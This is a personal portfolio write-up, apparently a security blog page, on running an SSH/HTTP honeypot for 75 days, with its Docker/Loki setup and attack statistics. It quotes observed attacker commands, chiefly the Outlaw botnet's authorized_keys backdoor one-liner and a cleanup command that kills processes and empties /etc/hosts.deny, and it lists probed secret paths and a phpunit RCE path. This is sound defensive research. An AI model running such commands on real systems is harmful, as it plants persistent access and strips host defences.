


<file: projects/honeypot.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Honeypot on a Public VPS | Alberto Erbusti</title>
  <meta name="description" content="75 days of running a public honeypot. 1.87M events, real botnets, Outlaw persistence attempts, and a Loki compactor that ate my dashboard history.">
  <link rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../writeup.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="../index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="../index.html#about">about</a></li>
      <li><a href="../writeups/">writeups</a></li>
      <li><a href="/projects/" class="active">projects</a></li>
      <li><a href="../contact.html">contact</a></li>
    </ul>
  </nav>

  <div class="writeup-hero">
    <div class="writeup-hero-inner">
      <div class="writeup-back">
        <a href="/projects/">all projects</a>
      </div>
      <div class="writeup-meta-top">
        <span class="platform-badge badge-htb">decommissioned</span>
        <span class="diff-badge diff-medium">75 days live</span>
      </div>
      <h1 class="writeup-title">Honeypot on a Public VPS</h1>
      <p class="writeup-subtitle">I put a fake SSH server on the open internet and logged everything for 75 days. Here's what showed up, and how the stack was built.</p>
      <div class="writeup-tags">
        <span class="tag">docker</span>
        <span class="tag">cowrie</span>
        <span class="tag">fastapi</span>
        <span class="tag">promtail</span>
        <span class="tag">loki</span>
        <span class="tag">grafana</span>
        <span class="tag">digital-ocean</span>
        <span class="tag">ubuntu 22.04</span>
      </div>
      <div class="writeup-date">2026-05-25 to 2026-08-08 &mdash; <a href="https://github.com/albierbi/honeypot" target="_blank" rel="noopener noreferrer" style="color:var(--accent);text-decoration:none;">github.com/albierbi/honeypot</a></div>
    </div>
  </div>

  <div class="writeup-body">

    <aside class="writeup-toc">
      <div class="toc-label">// contents</div>
      <ul>
        <li><a href="#why">Why</a></li>
        <li><a href="#stack">Stack</a></li>
        <li><a href="#architecture">Architecture</a></li>
        <li><a href="#setup">Setup</a></li>
        <li><a href="#tuning">Tuning Loki</a></li>
        <li><a href="#results">75-day haul</a></li>
        <li><a href="#ssh-attacks">SSH attacks</a></li>
        <li><a href="#http-attacks">HTTP attacks</a></li>
        <li><a href="#botnets">Botnets</a></li>
        <li><a href="#malware">Malware</a></li>
        <li><a href="#ai">Where I used AI</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </aside>

    <article class="writeup-content">

      <section id="why">
        <h2>Why</h2>
        <p>I wanted to see what actually happens when you expose a server to the internet with nothing protecting it. Not theory, real traffic. So I got a cheap VPS, put a fake SSH server on it, logged everything, and waited.</p>
        <p>I also wanted something in my portfolio that wasn't another CTF writeup. A dashboard full of real attack data against a box I set up myself felt like a better way to show I understand this stuff, not just that I can follow a walkthrough.</p>
      </section>

      <section id="stack">
        <h2>Stack</h2>
        <div class="info-grid">
          <div class="info-row"><span class="port">Cowrie</span><span class="service">Medium-interaction SSH honeypot. Fakes a shell, logs every command typed</span></div>
          <div class="info-row"><span class="port">Python / FastAPI</span><span class="service">Custom HTTP honeypot on port 80, logs all requests and headers</span></div>
          <div class="info-row"><span class="port">Promtail</span><span class="service">Ships JSON logs from both honeypots to Loki</span></div>
          <div class="info-row"><span class="port">Loki</span><span class="service">Log aggregation and storage</span></div>
          <div class="info-row"><span class="port">Grafana</span><span class="service">Dashboards: attack map, timelines, top usernames, commands</span></div>
          <div class="info-row"><span class="port">Docker Compose</span><span class="service">Runs the whole stack on a single $6/mo droplet</span></div>
        </div>
        <p>VPS specs: 1 GB RAM, 1 vCPU, Ubuntu 22.04. That's the smallest DigitalOcean droplet that can run this without constantly getting OOM-killed, and even then it took some tuning to get there.</p>
      </section>

      <section id="architecture">
        <h2>Architecture</h2>
        <p>Both honeypots write JSON logs to disk. Promtail tails those files and ships them to Loki. Grafana queries Loki. All of it runs in Docker so the whole thing deploys with one command.</p>
        <div class="code-block">
          <div class="code-label">architecture</div>
          <pre>Cowrie (SSH :22)  +  Python HTTP (:80)
         |                    |
         +------+  JSON  +----+
                |
            Promtail
                |
              Loki
                |
            Grafana (:3000)</pre>
        </div>
        <p>Before deploying, I moved real SSH access to port 443. Attackers almost never probe that port for SSH, and it stays open through most restrictive firewalls. That kept the box manageable while Cowrie owned port 22.</p>
      </section>

      <section id="setup">
        <h2>Setup</h2>
        <p>After provisioning the droplet and installing Docker, the deploy is just:</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>git clone https://github.com/albierbi/honeypot.git
cd honeypot
cp .env.example .env
nano .env          # set Grafana password
mkdir -p logs/cowrie logs/http
docker compose up -d</pre>
        </div>
        <p>Grafana comes up at <code>http://VPS_IP:3000</code>. The dashboard is provisioned automatically from the repo, no manual panel setup needed.</p>
        <div class="callout callout-warning">
          <div class="callout-title">Important</div>
          <p>Never run this on a machine you use for anything else. Cowrie is a sandbox but nothing is bulletproof. Dedicate a throwaway VPS to it.</p>
        </div>
      </section>

      <section id="tuning">
        <h2>Tuning Loki</h2>
        <p>This is the part no tutorial covers. The stack does not just work on 1 GB of RAM. A few things broke in ways that took a while to figure out.</p>

        <h3>The disappearing history problem</h3>
        <p>Loki's default compactor rewrites its index every 10 minutes or so. On a single-node setup this orphaned older chunks from the query path until the next restart, so dashboard history would silently vanish, then come back after a container restart. The fix was to basically disable the compactor:</p>
        <div class="code-block">
          <div class="code-label">loki/config.yml</div>
          <pre>compactor:
  compaction_interval: 8760h  # effectively disabled</pre>
        </div>

        <h3>OOM kills</h3>
        <p>Loki's default parallelism settings assume more RAM than a $6 droplet has. It kept getting killed mid-query, taking the dashboard down with it.</p>
        <div class="code-block">
          <div class="code-label">loki/config.yml</div>
          <pre>limits_config:
  max_query_parallelism: 2
  max_concurrent: 2
  max_query_length: 8760h   # allow 6-month dashboard panels</pre>
        </div>

        <h3>Log re-ingestion on restart</h3>
        <p>Promtail tracks which log lines it already shipped using a positions file. If that file isn't persisted across container restarts, it re-ingests everything from the start on every deploy, which means duplicated data and inflated numbers. Fixed with a Docker volume mount for the positions file.</p>
        <p>All of this is already in the repo config. Writing it down here so I remember why it's there.</p>
      </section>

      <section id="results">
        <h2>75-day haul</h2>
        <p>Between 2026-05-25 and 2026-08-08:</p>
        <div class="info-grid">
          <div class="info-row"><span class="port">1,867,564</span><span class="service">total events logged</span></div>
          <div class="info-row"><span class="port">352,541</span><span class="service">SSH connection attempts</span></div>
          <div class="info-row"><span class="port">7,038</span><span class="service">unique attacker IPs (SSH)</span></div>
          <div class="info-row"><span class="port">347,818</span><span class="service">failed logins</span></div>
          <div class="info-row"><span class="port">4,025</span><span class="service">logins Cowrie faked accepting</span></div>
          <div class="info-row"><span class="port">39,788</span><span class="service">shell commands run inside the sandbox</span></div>
          <div class="info-row"><span class="port">2,810</span><span class="service">malware download attempts (14 unique payloads)</span></div>
          <div class="info-row"><span class="port">95,736</span><span class="service">HTTP requests</span></div>
          <div class="info-row"><span class="port">3,947</span><span class="service">unique attacker IPs (HTTP)</span></div>
        </div>
        <p>The first SSH attempt landed 47 seconds after the box went live. Scanners are everywhere and they're fast.</p>
      </section>

      <section id="ssh-attacks">
        <h2>SSH attacks</h2>
        <p>The credentials attackers tried were almost comically predictable. <code>root</code> alone was tried more than every other username combined.</p>

        <h3>Top usernames</h3>
        <div class="code-block">
          <div class="code-label">attempts / username</div>
          <pre>132,830   root
 17,281   admin
  7,760   user
  7,149   ubuntu
  4,313   test
  3,932   deploy
  2,269   debian
  2,157   ftpuser
  2,025   pi</pre>
        </div>

        <h3>Top passwords</h3>
        <div class="code-block">
          <div class="code-label">attempts / password</div>
          <pre>19,402   123456
 9,135   123
 7,345   1234
 5,831   password
 5,129   12345678
 4,323   root
 2,076   3245gs5662d34
 1,925   345gs5662d34
 1,619   P@ssw0rd
 1,445   toor</pre>
        </div>
        <p>Those two <code>345gs5662d34</code> style entries are known Mirai IoT botnet default credentials. That worm first spread in 2016 and is apparently still crawling the internet a decade later.</p>

        <h3>What attackers ran once they were "in"</h3>
        <p>Most sessions started with basic recon:</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>uname -a
cat /proc/cpuinfo | grep name | wc -l
free -m
crontab -l</pre>
        </div>
        <p>Then the most interesting single command, run 1,990 times word for word:</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>cd ~ && rm -rf .ssh && mkdir .ssh && \
  echo "ssh-rsa AAAAB3Nz...mdrfckr" >> .ssh/authorized_keys && \
  chmod -R go= ~/.ssh</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">The Outlaw botnet</div>
          <p>The <code>mdrfckr</code> tag on that SSH key is a known calling card of the Outlaw IoT botnet. Nearly 2,000 different compromised machines pasted the exact same command into the fake shell.</p>
        </div>
        <p>786 attackers ran this cleanup command first, which is bots killing other bots' malware before installing their own:</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>rm -rf /tmp/secure.sh; rm -rf /tmp/auth.sh;
pkill -9 secure.sh; pkill -9 auth.sh;
echo > /etc/hosts.deny; pkill -9 sleep;</pre>
        </div>
        <p>There's basically a turf war happening on thousands of abandoned servers at once, and the owners have no idea.</p>
      </section>

      <section id="http-attacks">
        <h2>HTTP attacks</h2>
        <p>The HTTP honeypot logged 95,736 requests from 3,947 unique IPs. Almost every non-root path was hunting for leaked secrets:</p>
        <div class="code-block">
          <div class="code-label">requests / path</div>
          <pre>9,284   /
2,821   /.env
  910   /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
  646   /.git/config
  511   /index.php
  475   /SDK/webLanguage
  457   /app/.env
  441   /.env.production
  437   /api/.env
  413   /.env.prod</pre>
        </div>
        <div class="callout callout-warning">
          <div class="callout-title">CVE-2017-9841</div>
          <p>The phpunit path is a 9-year-old RCE vulnerability. It still got 910 attempts. Anything exposed on port 80 gets probed for it almost immediately.</p>
        </div>
        <p>Scanners try dozens of <code>.env</code> variants: <code>/laravel/.env</code>, <code>/.env.old</code>, <code>/.env.save</code>, <code>/.env.backup</code>. One leaked API key pays for scanning millions of IPs.</p>
      </section>

      <section id="botnets">
        <h2>Botnets</h2>
        <p>The SSH client version field tells you what's actually on the other end:</p>
        <div class="code-block">
          <div class="code-label">connections / client version / meaning</div>
          <pre>245,400   SSH-2.0-Go              Custom Go scanner, dominant Chinese IoT botnet
 70,610   SSH-2.0-libssh_0.9.6   Another botnet flavor
  4,480   SSH-2.0-PuTTY_0.84     Actual humans on Windows
    324   SSH-2.0-Nmap-SSH2       Nmap scans
    281   SSH-2.0-ZGrab           Censys-adjacent research scanners</pre>
        </div>
        <p>69% of all connections were the exact same Go scanner. The top single attacker, an IP out of Thailand (110.77.221.154), made 89,206 login attempts on its own over 75 days. Humans and researchers combined were a rounding error.</p>
      </section>

      <section id="malware">
        <h2>Malware payloads</h2>
        <p>Attackers tried to download binaries 2,810 times across 14 unique payloads. Sample names from the logs:</p>
        <div class="code-block">
          <div class="code-label">payload names</div>
          <pre>meow, meowarm64          -> likely Mirai variant
morte.x86, morte.mips,
morte.arc, morte.i468    -> cross-arch IoT malware
xnxnxnxnxnxnxn...aarch64 -> Gafgyt variant</pre>
        </div>
        <p>The arm64, mips, arc, and aarch64 suffixes give it away. These bots were built for routers and IoT devices, not servers. They just tried the same playbook against my box anyway.</p>
      </section>

      <section id="ai">
        <h2>Where I used AI</h2>
        <p>I used Claude Code throughout this project, mainly for the parts that weren't the point of the exercise. It helped debug the Loki compactor issue described above, which took a while to track down. It also helped write the README from the raw log data and talked through Grafana panel design with me when I wasn't sure how to visualize something.</p>
        <p>Deciding on the stack, provisioning the VPS, setting up the actual honeypots, moving SSH to a different port, and analyzing what the logs meant, that part was me. AI was a tool for the boring or fiddly bits, not a replacement for understanding what I was building.</p>
      </section>

      <section id="takeaways">
        <h2>Takeaways</h2>
        <div class="callout callout-info">
          <div class="callout-title">What I learned</div>
          <ul>
            <li>The internet probes anything exposed on port 22 within seconds, not minutes.</li>
            <li>69% of SSH traffic came from one botnet family. The threat landscape is more concentrated than I expected.</li>
            <li>Credential stuffing is almost entirely automated: the same password lists, the same usernames, across thousands of IPs at once.</li>
            <li>HTTP scanners hunt for <code>.env</code> files obsessively. One exposed key is worth scanning millions of servers for.</li>
            <li>Loki on a 1 GB VPS needs real tuning. The defaults assume more RAM than you probably have.</li>
            <li>Moving real SSH to port 443 worked exactly as expected. Zero noise on that port for 75 days.</li>
          </ul>
        </div>
      </section>

    </article>
  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="/projects/" class="footer-back">&larr; back to projects</a>
  </footer>

</body>
</html>
</file>
